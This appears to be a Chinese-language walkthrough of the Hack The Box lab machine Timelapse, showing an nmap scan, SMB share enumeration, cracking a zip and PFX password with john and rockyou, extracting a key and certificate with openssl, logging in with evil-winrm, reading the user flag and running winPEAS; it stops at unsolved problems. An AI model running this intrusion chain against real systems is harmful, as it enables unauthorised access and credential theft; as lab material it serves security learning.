

msf6 > db_nmap -T4 -A -v 10.10.11.152

[] Nmap: 开始 Nmap 7.92 ( https://nmap.org ) 于 2022-03-30 22:32 EDT

[] Nmap: 统计: 0:00:46 已过去;0 主机完成 (1 在线), 1 正在进行服务扫描

[] Nmap: 服务扫描时间:大约 81.82% 完成;预计完成时间: 22:33 (剩余 0:00:07)

[] Nmap: Nmap 扫描报告 10.10.11.152 (10.10.11.152)

[] Nmap: 主机在线 (0.35s 延迟).

[] Nmap: 未显示: 989 个被过滤的 tcp 端口 (无响应)

[] Nmap: 端口 状态 服务 版本

[] Nmap: 53/tcp 开放 域名 Simple DNS Plus

[] Nmap: 88/tcp 开放 kerberos-sec Microsoft Windows Kerberos (服务器时间: 2022-03-31 10:32:36Z)

[] Nmap: 135/tcp 开放 msrpc Microsoft Windows RPC

[] Nmap: 139/tcp 开放 netbios-ssn Microsoft Windows netbios-ssn

[] Nmap: 389/tcp 开放 ldap Microsoft Windows Active Directory LDAP (域: timelapse.htb0., 站点: Default-First-Site-Name)

[] Nmap: 445/tcp 开放 microsoft-ds?

[] Nmap: 464/tcp 开放 kpasswd5?

[] Nmap: 593/tcp 开放 ncacn_http Microsoft Windows RPC over HTTP 1.0

[] Nmap: 636/tcp 开放 tcpwrapped

[] Nmap: 3268/tcp 开放 ldap Microsoft Windows Active Directory LDAP (域: timelapse.htb0., 站点: Default-First-Site-Name)

[] Nmap: 3269/tcp 开放 tcpwrapped

[] Nmap: 服务信息:主机: DC01; 操作系统: Windows; CPE: cpe:/o:microsoft

[] Nmap: 服务检测已执行。请在 https://nmap.org/submit/ 报告任何不正确的结果。

[*] Nmap: Nmap 完成: 1 个 IP 地址 (1 主机在线) 在 84.91 秒内扫描



┌──(kali ㉿ kali)-[~]



└─$ smbclient -L 10.10.11.152

输入 WORKGROUP\kali 的密码:

共享名称 类型 注释<br /> --------- ---- -------<br /> ADMIN$ 磁盘 远程管理<br /> C$ 磁盘 默认共享<br /> IPC$ IPC 远程 IPC<br /> NETLOGON 磁盘 登录服务器共享 <br /> Shares 磁盘 <br /> SYSVOL 磁盘 登录服务器共享 <br />重新连接到 SMB1 以获取工作组列表。<br />do_connect: 连接到 10.10.11.152 失败 (错误 NT_STATUS_RESOURCE_NAME_NOT_FOUND)<br />无法使用 SMB1 连接 -- 没有可用的工作组

在 NETLOGON 里面没发现东西



在 Shares 里发现一个文件: winrm_backup.zip

解压发现需要密码



zip2john 爆破密码

发现 helpDesk 里有这四个文件,全部下载

再试试其他账号,发现没有东西了

===================================================================





winrm_backup.zip 破解完成

┌──(kali ㉿ kali)-[~]

└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash

使用默认输入编码: UTF-8

加载 1 个密码哈希 (PKZIP [32/64])

将运行 4 个 OpenMP 线程

按 'q' 或 Ctrl-C 退出,几乎任何其他键查看状态

supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)

1g 0:00:00:00 完成 (2022-04-03 05:01) 4.347g/s 15101Kp/s 15101Kc/s 15101KC/s surkerior..superkebab

使用 "--show" 选项可靠地显示所有破解的密码

会话完成。

这是关于 pfx 文件的具体解释

介绍:

https://www.reviversoft.com/zh-cn/file-extensions/pfx

文件扩展名 PFX 是系统文件,具有嵌入其加密安全功能的特殊文件。这些加密安全功能的 .pfx 文件包括用于参与确定身份验证过程的数字证书,用户或设备可以访问某些文件,系统本身或计算机连接的那些具有管理员权限的网络。这些 PFX 文件需要密码才能在 Adobe Acrobat X 或 Adobe Reader 中打开。这意味着这些 PFX 文件是保护用户免受黑客、第三方用户的计算机和网络的保护,而无需访问系统和网络资源的同意,以及恶意应用程序,指示它来访问这些受保护的资源和数据的代码。 PFX 文件可能在 Mac 和 Microsoft Windows 系统中找到,并且可用于打开这些应用程序的 .pfx 文件是使用 Adobe Acrobat X 和 Adobe Reader 与 Mac 或 Microsoft Windows 环境兼容的版本。

另一种介绍:

https://baike.baidu.com/item/pfx/7168664

公钥加密 技术 12 号标准(Public Key Cryptography Standards #12,PKCS#12)为存储和传输用户或服务器私钥、公钥和证书指定了一个可移植的格式。它是一种二进制格式,这些文件也称为 PFX 文件。开发人员通常需要将 PFX 文件转换为某些不同的格式,如 PEM 或 JKS,以便可以为使用 SSL 通信的独立 Java 客户端或 WebLogic Server 使用

是一种Microsoft 协议,使用户可以将机密信息从一个环境或平台传输到另一个环境或平台。使用该协议,用户就可以安全地将个人信息从一个计算机系统导出到另一个系统中。[

](https://blog.csdn.net/weixin_45007073/article/details/123915328)



因为 pfx 文件是经过数字签名加密的,我们可以使用 openssl 命令进行分析,这里我们同时使用 pkcs12 文件工具,能生成和分析 pkcs12 文件。PKCS#12 文件可以被用于多个项目,例如包含 Netscape、 MSIE 和 MS Outlook。但是我们使用之前破解的密码时发现并不能使用

[

](https://blog.csdn.net/weixin_45007073/article/details/123915328)

openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out prv.key

┌──(kali ㉿ kali)-[~/lab-Timelapse]



└─$ john --wordlist=/usr/share/wordlists/rockyou.txt pfx_hash

使用默认输入编码: UTF-8

加载 1 个密码哈希 (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 AVX 4x])

成本 1 (迭代计数) 对于所有加载的哈希为 2000

成本 2 (mac-type [1 224 256 384 512]) 对于所有加载的哈希为 1

将运行 4 个 OpenMP 线程

按 'q' 或 Ctrl-C 退出,几乎任何其他键查看状态

thuglegacy (legacyy_dev_auth.pfx)

1g 0:00:01:06 完成 (2022-04-03 05:32) 0.01507g/s 48707p/s 48707c/s 48707C/s thuglife06..thug211

使用 "--show" 选项可靠地显示所有破解的密码

会话完成。

得到密码:

thuglegacy



openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out prv.key

三个密码都是:

thuglegacy

cat prv.key





openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert.crt

cat cert.crt

evil-winrm -i 10.10.11.152 -S -c cert.crt -k prv.key -p -u



Evil-WinRM PS C:\Users\legacyy\desktop> type user.txt

输入 PEM 密码短语:

b51f1bb93123fe680be6af0631a6b646



reg add HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1



运行所有检查,同时避免耗时的搜索:

.\winPEASany.exe quiet cmd fast

运行特定检查类别:

.\winPEASany.exe quiet cmd systeminfo

问题待解决:

winPEASx64.exe 无法运行

download 下载的文件,找不着

laps.py 无法正常运行

